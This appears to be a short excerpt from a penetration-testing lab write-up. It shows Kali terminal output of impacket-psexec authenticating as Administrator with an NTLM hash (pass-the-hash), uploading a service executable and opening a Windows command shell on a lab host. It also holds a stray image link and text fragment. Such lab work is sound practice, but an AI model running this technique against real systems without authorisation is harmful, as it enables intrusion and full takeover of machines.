 iversal.ovp
┌──(cadet㉿kali)-[~/PG/Windows/Resourced]
└─$ impacket-psexec Administrator@192.168.236.175 -hashes aad3b435b51404eeaad3b435b51404ee:8e0efd059433841f73d171c69afdda7c
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 192.168.236.175.....
[*] Found writable share ADMIN$
[*] Uploading file XAYJFVqU.exe
[*] Opening SVCManager on 192.168.236.175.....
[*] Creating service eESV on 192.168.236.175.....
[*] Starting service eESV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>